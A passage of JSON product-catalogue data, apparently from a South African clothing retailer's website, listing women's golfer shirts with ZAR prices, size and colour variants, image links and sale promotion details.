Golfer","price":599,"productId":"108466660","tieredPrices":[{"price":599,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Red","size":"M"}}],"variationGroups":[{"position":46,"productId":"108466654-C27","variationValues":{"color":"Red"}}],"imageGroups":[{"images":[{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_1?%24large%24","title":"Women's Callie Stripe Polo Golfer -  Red"},{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_2?%24large%24","title":"Women's Callie Stripe Polo Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"large"},{"images":[{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_1?%24small%24","title":"Women's Callie Stripe Polo Golfer -  Red"},{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_2?%24small%24","title":"Women's Callie Stripe Polo Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_1?%24zoom%24","title":"Women's Callie Stripe Polo Golfer -  Red"},{"alt":"Women's Callie Stripe Polo Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108466654_C27_2?%24zoom%24","title":"Women's Callie Stripe Polo Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-callie-stripe-polo-golfer\u002F108466654-C27.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108466654-C27","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108466654-C27","item_name":"Women's Callie Stripe Polo Golfer","item_brand":"Old Khaki","item_variant":"Red","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":599}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1","title":"Women's Gina Scallop Golfer -  Pink"},"price":699,"pricePerUnit":699,"priceRanges":[{"maxPrice":699,"minPrice":699,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108120987-C33","productName":"Women's Gina Scallop Golfer","productType":{"variationGroup":true},"representedProduct":{"id":"108151152"},"variants":[{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151152","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"2XL"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151153","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"XL"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151154","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"L"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151155","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"M"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151156","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"S"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151157","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"XS"}}],"variationGroups":[{"position":139,"productId":"108120987-C10","variationValues":{"color":"Milk"}},{"position":140,"productId":"108120987-C33","variationValues":{"color":"Pink"}}],"imageGroups":[{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24large%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24large%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24large%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24large%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24small%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24small%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24small%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24small%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24zoom%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24zoom%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24zoom%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24zoom%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-gina-scallop-golfer\u002F108120987-C33.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108120987-C10","colorSwatch":null},{"productId":"108120987-C33","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108120987-C33","item_name":"Women's Gina Scallop Golfer","item_brand":"Old Khaki","item_variant":"Pink","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":699}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1","title":"Women's Gina Scallop Golfer -  Milk"},"price":699,"pricePerUnit":699,"priceRanges":[{"maxPrice":699,"minPrice":699,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"108120987-C10","productName":"Women's Gina Scallop Golfer","productType":{"variationGroup":true},"representedProduct":{"id":"108151139"},"variants":[{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151139","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"2XL"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151140","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"XL"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151141","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"L"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151142","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"M"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151143","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"S"}},{"name":"Women's Gina Scallop Golfer","price":699,"productId":"108151144","tieredPrices":[{"price":699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Milk","size":"XS"}}],"variationGroups":[{"position":139,"productId":"108120987-C10","variationValues":{"color":"Milk"}},{"position":140,"productId":"108120987-C33","variationValues":{"color":"Pink"}}],"imageGroups":[{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24large%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24large%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24large%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24large%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"large"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24small%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24small%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24small%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24small%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_1?%24zoom%24","title":"Women's Gina Scallop Golfer -  Milk"},{"alt":"Women's Gina Scallop Golfer -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C10_2?%24zoom%24","title":"Women's Gina Scallop Golfer -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"},{"images":[{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_1?%24zoom%24","title":"Women's Gina Scallop Golfer -  Pink"},{"alt":"Women's Gina Scallop Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108120987_C33_2?%24zoom%24","title":"Women's Gina Scallop Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-gina-scallop-golfer\u002F108120987-C10.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"108120987-C10","colorSwatch":null},{"productId":"108120987-C33","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108120987-C10","item_name":"Women's Gina Scallop Golfer","item_brand":"Old Khaki","item_variant":"Milk","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":699}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1","title":"Women's Abby Golfer -  Sage"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":799,"minPrice":799,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":399,"minPrice":399,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"108051186-C81","productName":"Women's Abby Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionId":"4_deals-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108051192"},"variants":[{"name":"Women's Abby Golfer","price":399,"productId":"108051192","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"2XL"}},{"name":"Women's Abby Golfer","price":399,"productId":"108051193","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"L"}},{"name":"Women's Abby Golfer","price":399,"productId":"108051194","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"XS"}},{"name":"Women's Abby Golfer","price":399,"productId":"108051211","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"S"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055956","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"XL"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055957","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"M"}}],"variationGroups":[{"position":300,"productId":"108051186-C88","variationValues":{"color":"Yellow"}},{"position":301,"productId":"108051186-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24large%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24large%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24large%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24large%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24small%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24small%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24small%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24small%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24zoom%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24zoom%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24zoom%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24zoom%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fwomen-s-abby-golfer\u002F108051186-C81.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"4_deals-sale","name":"Sale","details":null,"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","label":"SALE","bgColor":"#5e7d00","textColor":"White","imageUrl":null}],"c_colorSwatches":[{"productId":"108051186-C88","colorSwatch":null},{"productId":"108051186-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"108051186-C81","item_name":"Women's Abby Golfer","item_brand":"Old Khaki","item_variant":"Sage","item_category":"Women","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":399,"promotion_id":"4_deals-sale","promotion_name":"Sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1","title":"Women's Abby Golfer -  Yellow"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":799,"minPrice":799,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":399,"minPrice":399,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"108051186-C88","productName":"Women's Abby Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionId":"4_deals-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108051189"},"variants":[{"name":"Women's Abby Golfer","price":399,"productId":"108051189","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"2XL"}},{"name":"Women's Abby Golfer","price":399,"productId":"108051190","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"M"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055951","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"L"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055952","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"XL"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055953","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"S"}},{"name":"Women's Abby Golfer","price":399,"productId":"108055954","productPromotions":[{"calloutMsg":"\u003Cp\u003ESALE NOW ON. UP TO 50% OFF. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;\u003Ca href=\"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-sale\"\u003EShop All Sale\u003C\u002Fa\u003E\u003C\u002Fp\u003E","promotionalPrice":399,"promotionId":"4_deals-sale"}],"tieredPrices":[{"price":799,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"XS"}}],"variationGroups":[{"position":300,"productId":"108051186-C88","variationValues":{"color":"Yellow"}},{"position":301,"productId":"108051186-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_1?%24large%24","title":"Women's Abby Golfer -  Sage"},{"alt":"Women's Abby Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C81_2?%24large%24","title":"Women's Abby Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_1?%24large%24","title":"Women's Abby Golfer -  Yellow"},{"alt":"Women's Abby Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F108051186_C88_2?%24large%24","title":"Women's Abby Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Women's Abby Golfer -  